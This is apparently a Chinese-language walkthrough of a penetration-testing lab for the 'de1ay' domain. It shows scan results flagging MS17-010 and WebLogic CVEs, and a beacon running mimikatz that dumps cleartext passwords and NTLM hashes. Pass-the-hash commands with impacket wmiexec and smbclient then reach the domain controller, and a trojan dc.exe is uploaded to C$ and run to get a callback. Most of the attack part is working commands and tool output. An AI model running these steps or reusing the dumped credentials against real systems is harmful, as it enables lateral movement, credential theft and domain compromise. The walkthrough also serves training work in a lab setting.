10.10.10.129:7001 open

10.10.10.129:1433 open

10.10.10.128:445 open

10.10.10.129:445 open

10.10.10.129:139 open

10.10.10.128:135 open

10.10.10.129:135 open

10.10.10.10:135 open

10.10.10.129:80 open

10.10.10.10:139 open

[*] alive ports len is: 13

[*] start vulscan

[+] NetInfo:

[*]10.10.10.129

[->]WEB

[->]192.168.120.132

[->]10.10.10.129

[+] 10.10.10.129 MS17-010 (Windows Server 2008 R2 Standard 7601 Service Pack 1)

[*] 10.10.10.129 DE1AY\WEB Windows Server 2008 R2 Standard 7601 Service Pack 1

[+] NetInfo:

[*]10.10.10.10

[->]DC

[->]10.10.10.10

[+] 10.10.10.10 MS17-010 (Windows Server 2012 R2 Standard 9600)

[+] 10.10.10.128 MS17-010 (Windows 7 Ultimate 7601 Service Pack 1)

[*] 10.10.10.10 [+]DC DE1AY\DC Windows Server 2012 R2 Standard 9600

[*] 10.10.10.128 __MSBROWSE__\PC Windows 7 Ultimate 7601 Service Pack 1

[*] WebTitle:http://10.10.10.129 code:200 len:0 title:None

[12/15 10:08:59] [+] received output:

[*] WebTitle:http://10.10.10.129:7001 code:404 len:1164 title:Error 404--Not Found

[+] InfoScan:http://10.10.10.129:7001 [weblogic]

[12/15 10:09:00] [+] received output:

[+] http://10.10.10.129:7001 poc-yaml-weblogic-cve-2019-2729-2

[+] http://10.10.10.129:7001 poc-yaml-weblogic-cve-2017-10271 echo

[+] http://10.10.10.129:7001 poc-yaml-weblogic-cve-2020-14750

[+] http://10.10.10.129:7001 poc-yaml-weblogic-cve-2019-2729-1

[+] http://10.10.10.129:7001 poc-yaml-weblogic-cve-2019-2725 v10

没有可利用的服务,所以现在先尝试抓密码利用smbexe之类的进行横向

抓密码可以看到很多结果:

[12/15 09:00:48] qf beacon> logonpasswords

[12/15 09:00:48] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command

[12/15 09:00:49] [+] host called home, sent: 313675 bytes

[12/15 09:00:49] [+] received output:

Authentication Id : 0 ; 2701098 (00000000:0029372a)

Session : RemoteInteractive from 2

User Name : qingfeng

Domain : WEB

Logon Server : WEB

Logon Time : 2023/12/12 16:29:39

SID : S-1-5-21-3767205380-3469466069-2137393323-1007

msv :

[00000003] Primary

* Username : qingfeng

* Domain : WEB

* LM : 1319b0fa23c89f2d7e51f0bf38bde884

* NTLM : 6912928308e3cda903e6d75bd6091a20

* SHA1 : 4687d6f9b23b55f21825bc5157fe2cbe707c07de

tspkg :

* Username : qingfeng

* Domain : WEB

* Password : qwer1234!

wdigest :

* Username : qingfeng

* Domain : WEB

* Password : qwer1234!

kerberos :

* Username : qingfeng

* Domain : WEB

* Password : qwer1234!

ssp :

credman :

Authentication Id : 0 ; 138374 (00000000:00021c86)

Session : Service from 0

User Name : mssql

Domain : DE1AY

Logon Server : DC

Logon Time : 2023/12/12 15:57:57

SID : S-1-5-21-2756371121-2868759905-3853650604-2103

msv :

[00000003] Primary

* Username : mssql

* Domain : DE1AY

* LM : f67ce55ac831223dc187b8085fe1d9df

* NTLM : 161cff084477fe596a5db81874498a24

* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d

tspkg :

* Username : mssql

* Domain : DE1AY

* Password : 1qaz@WSX

wdigest :

* Username : mssql

* Domain : DE1AY

* Password : 1qaz@WSX

kerberos :

* Username : mssql

* Domain : DE1AY.COM

* Password : 1qaz@WSX

ssp :

credman :

Authentication Id : 0 ; 996 (00000000:000003e4)

Session : Service from 0

User Name : WEB$

Domain : DE1AY

Logon Server : (null)

Logon Time : 2023/12/12 15:57:56

SID : S-1-5-20

msv :

[00000003] Primary

* Username : WEB$

* Domain : DE1AY

* NTLM : 124f918941c21f51bfe68f4e2a59b2fc

* SHA1 : 5c04dc8560a5c060d61b5b66ce973837be30a524

tspkg :

wdigest :

* Username : WEB$

* Domain : DE1AY

* Password : a6 11 f4 bb c7 69 8e 43 cb 12 d0 8e 40 1d e5 71 0e 3a 24 27 79 79 3b 66 b1 85 c8 d4 3b 19 0d 25 34 75 87 d7 79 d9 44 fd 28 da 61 26 36 3c 34 32 f5 05 fb 65 fc 15 cc 35 7c 77 1f 27 4a 0d 22 8c 59 89 9d 9a 5d 3c d7 5b 1c 80 97 a0 a8 c5 b5 db 93 c6 16 e4 ca 18 a9 f9 1f 84 1d 73 2b 7d 33 c8 22 cb 30 ec 94 02 69 ec ee 6c 29 8a 2e 98 29 9a 5c 30 e2 e2 96 49 f1 ab ed a9 1e 54 cc 1a 36 49 e4 62 53 a1 87 29 cc ee e7 62 33 65 6f 1b 05 bc 9a 11 5a ad a9 2b 18 35 1d 29 94 22 f8 87 84 20 f0 39 99 8d 15 bb 6e d5 fe 22 aa f2 44 b3 91 43 68 5e ee f6 f6 55 a9 25 1d 7c 17 3f 1e 09 28 cc 41 52 ea c5 29 a8 d7 13 f3 15 de ed 1a 13 1b a8 91 b5 fb a1 1f 27 24 a5 80 58 4f 62 54 f4 ef 94 86 ea 41 36 d6 a3 89 87 61 a2 de de 9b ac 52 ed

kerberos :

* Username : web$

* Domain : DE1AY.COM

* Password : a6 11 f4 bb c7 69 8e 43 cb 12 d0 8e 40 1d e5 71 0e 3a 24 27 79 79 3b 66 b1 85 c8 d4 3b 19 0d 25 34 75 87 d7 79 d9 44 fd 28 da 61 26 36 3c 34 32 f5 05 fb 65 fc 15 cc 35 7c 77 1f 27 4a 0d 22 8c 59 89 9d 9a 5d 3c d7 5b 1c 80 97 a0 a8 c5 b5 db 93 c6 16 e4 ca 18 a9 f9 1f 84 1d 73 2b 7d 33 c8 22 cb 30 ec 94 02 69 ec ee 6c 29 8a 2e 98 29 9a 5c 30 e2 e2 96 49 f1 ab ed a9 1e 54 cc 1a 36 49 e4 62 53 a1 87 29 cc ee e7 62 33 65 6f 1b 05 bc 9a 11 5a ad a9 2b 18 35 1d 29 94 22 f8 87 84 20 f0 39 99 8d 15 bb 6e d5 fe 22 aa f2 44 b3 91 43 68 5e ee f6 f6 55 a9 25 1d 7c 17 3f 1e 09 28 cc 41 52 ea c5 29 a8 d7 13 f3 15 de ed 1a 13 1b a8 91 b5 fb a1 1f 27 24 a5 80 58 4f 62 54 f4 ef 94 86 ea 41 36 d6 a3 89 87 61 a2 de de 9b ac 52 ed

ssp :

credman :

Authentication Id : 0 ; 13459013 (00000000:00cd5e45)

Session : NewCredentials from 0

User Name : Administrator

Domain : DE1AY

Logon Server : (null)

Logon Time : 2023/12/12 19:41:27

SID : S-1-5-21-2756371121-2868759905-3853650604-500

msv :

[00000003] Primary

* Username : administrator

* Domain : owa.god.org

* NTLM : c377ba8a4dd52401bc404dbe49771bbc

tspkg :

* Username : administrator

* Domain : owa.god.org

* Password : (null)

wdigest :

* Username : administrator

* Domain : owa.god.org

* Password : (null)

kerberos :

* Username : administrator

* Domain : owa.god.org

* Password : (null)

ssp :

[00000000]

* Username : administrator

* Domain : (null)

* Password : qwe123!@#

credman :

Authentication Id : 0 ; 2701137 (00000000:00293751)

Session : RemoteInteractive from 2

User Name : qingfeng

Domain : WEB

Logon Server : WEB

Logon Time : 2023/12/12 16:29:39

SID : S-1-5-21-3767205380-3469466069-2137393323-1007

msv :

[00000003] Primary

* Username : qingfeng

* Domain : WEB

* LM : 1319b0fa23c89f2d7e51f0bf38bde884

* NTLM : 6912928308e3cda903e6d75bd6091a20

* SHA1 : 4687d6f9b23b55f21825bc5157fe2cbe707c07de

tspkg :

* Username : qingfeng

* Domain : WEB

* Password : qwer1234!

wdigest :

* Username : qingfeng

* Domain : WEB

* Password : qwer1234!

kerberos :

* Username : qingfeng

* Domain : WEB

* Password : qwer1234!

ssp :

credman :

Authentication Id : 0 ; 1452491 (00000000:001629cb)

Session : Service from 0

User Name : DefaultAppPool

Domain : IIS APPPOOL

Logon Server : (null)

Logon Time : 2023/12/12 16:06:55

SID : S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415

msv :

[00000003] Primary

* Username : WEB$

* Domain : DE1AY

* NTLM : 124f918941c21f51bfe68f4e2a59b2fc

* SHA1 : 5c04dc8560a5c060d61b5b66ce973837be30a524

tspkg :

* Username : WEB$

* Domain : DE1AY

* Password : a6 11 f4 bb c7 69 8e 43 cb 12 d0 8e 40 1d e5 71 0e 3a 24 27 79 79 3b 66 b1 85 c8 d4 3b 19 0d 25 34 75 87 d7 79 d9 44 fd 28 da 61 26 36 3c 34 32 f5 05 fb 65 fc 15 cc 35 7c 77 1f 27 4a 0d 22 8c 59 89 9d 9a 5d 3c d7 5b 1c 80 97 a0 a8 c5 b5 db 93 c6 16 e4 ca 18 a9 f9 1f 84 1d 73 2b 7d 33 c8 22 cb 30 ec 94 02 69 ec ee 6c 29 8a 2e 98 29 9a 5c 30 e2 e2 96 49 f1 ab ed a9 1e 54 cc 1a 36 49 e4 62 53 a1 87 29 cc ee e7 62 33 65 6f 1b 05 bc 9a 11 5a ad a9 2b 18 35 1d 29 94 22 f8 87 84 20 f0 39 99 8d 15 bb 6e d5 fe 22 aa f2 44 b3 91 43 68 5e ee f6 f6 55 a9 25 1d 7c 17 3f 1e 09 28 cc 41 52 ea c5 29 a8 d7 13 f3 15 de ed 1a 13 1b a8 91 b5 fb a1 1f 27 24 a5 80 58 4f 62 54 f4 ef 94 86 ea 41 36 d6 a3 89 87 61 a2 de de 9b ac 52 ed

wdigest :

* Username : WEB$

* Domain : DE1AY

* Password : a6 11 f4 bb c7 69 8e 43 cb 12 d0 8e 40 1d e5 71 0e 3a 24 27 79 79 3b 66 b1 85 c8 d4 3b 19 0d 25 34 75 87 d7 79 d9 44 fd 28 da 61 26 36 3c 34 32 f5 05 fb 65 fc 15 cc 35 7c 77 1f 27 4a 0d 22 8c 59 89 9d 9a 5d 3c d7 5b 1c 80 97 a0 a8 c5 b5 db 93 c6 16 e4 ca 18 a9 f9 1f 84 1d 73 2b 7d 33 c8 22 cb 30 ec 94 02 69 ec ee 6c 29 8a 2e 98 29 9a 5c 30 e2 e2 96 49 f1 ab ed a9 1e 54 cc 1a 36 49 e4 62 53 a1 87 29 cc ee e7 62 33 65 6f 1b 05 bc 9a 11 5a ad a9 2b 18 35 1d 29 94 22 f8 87 84 20 f0 39 99 8d 15 bb 6e d5 fe 22 aa f2 44 b3 91 43 68 5e ee f6 f6 55 a9 25 1d 7c 17 3f 1e 09 28 cc 41 52 ea c5 29 a8 d7 13 f3 15 de ed 1a 13 1b a8 91 b5 fb a1 1f 27 24 a5 80 58 4f 62 54 f4 ef 94 86 ea 41 36 d6 a3 89 87 61 a2 de de 9b ac 52 ed

kerberos :

* Username : WEB$

* Domain : de1ay.com

* Password : a6 11 f4 bb c7 69 8e 43 cb 12 d0 8e 40 1d e5 71 0e 3a 24 27 79 79 3b 66 b1 85 c8 d4 3b 19 0d 25 34 75 87 d7 79 d9 44 fd 28 da 61 26 36 3c 34 32 f5 05 fb 65 fc 15 cc 35 7c 77 1f 27 4a 0d 22 8c 59 89 9d 9a 5d 3c d7 5b 1c 80 97 a0 a8 c5 b5 db 93 c6 16 e4 ca 18 a9 f9 1f 84 1d 73 2b 7d 33 c8 22 cb 30 ec 94 02 69 ec ee 6c 29 8a 2e 98 29 9a 5c 30 e2 e2 96 49 f1 ab ed a9 1e 54 cc 1a 36 49 e4 62 53 a1 87 29 cc ee e7 62 33 65 6f 1b 05 bc 9a 11 5a ad a9 2b 18 35 1d 29 94 22 f8 87 84 20 f0 39 99 8d 15 bb 6e d5 fe 22 aa f2 44 b3 91 43 68 5e ee f6 f6 55 a9 25 1d 7c 17 3f 1e 09 28 cc 41 52 ea c5 29 a8 d7 13 f3 15 de ed 1a 13 1b a8 91 b5 fb a1 1f 27 24 a5 80 58 4f 62 54 f4 ef 94 86 ea 41 36 d6 a3 89 87 61 a2 de de 9b ac 52 ed

ssp :

credman :

Authentication Id : 0 ; 793579 (00000000:000c1beb)

Session : Interactive from 1

User Name : Administrator

Domain : DE1AY

Logon Server : DC

Logon Time : 2023/12/12 16:01:44

SID : S-1-5-21-2756371121-2868759905-3853650604-500

msv :

[00000003] Primary

* Username : Administrator

* Domain : DE1AY

* LM : f67ce55ac831223dc187b8085fe1d9df

* NTLM : 161cff084477fe596a5db81874498a24

* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d

tspkg :

* Username : Administrator

* Domain : DE1AY

* Password : 1qaz@WSX

wdigest :

* Username : Administrator

* Domain : DE1AY

* Password : 1qaz@WSX

kerberos :

* Username : Administrator

* Domain : de1ay.com

* Password : 1qaz@WSX

ssp :

credman :

可以注意到这里有多个administrator,到底选择哪一个呢?

会抓到多个是因为administrator修改过密码,而之前的密码信息还保存在内存中,所以可以看到多个结果

正确的结果往往是靠前的那个,表示是最新的。

横向getshell

这里我们选择就是靠前的NTLM进行横向:

c377ba8a4dd52401bc404dbe49771bbc

横向命令:



proxychains4 impacket-wmiexec administrator@10.10.10.10 -hashes :c377ba8a4dd52401bc404dbe49771bbc

这里已经就可以执行命令了,但是有个问题,如何上线呢?

Windows上线需要exe来执行木马程序,所以问题来了:如何利用Hash传递进行文件传输

Hash传递文件传输



Windows天生自带SMB服务,本身就是服务于文件传输的,所以我们可以利用impacket项目的smbclient.py进行文件传输,命令如下:

proxychains4 python smbclient.py -hashes :c377ba8a4dd52401bc404dbe49771bbc de1ay.com/administrator@10.10.10.10





因为我们没有选择共享的文件夹,需要先使用shares看一下有哪些共享可以使用:

一般来说,默认开启一个C盘共享,这里就使用use C$选择C盘根目录



尝试上传smbclient.py查看结果:

发现可用,我们就再上传一个木马程序put dc.exe:



上传成功我们只要执行这个木马程序即可



返回我们刚才的smbexec-shell,然后执行C:\dc.exe即可成功上线:

令牌-内网横向

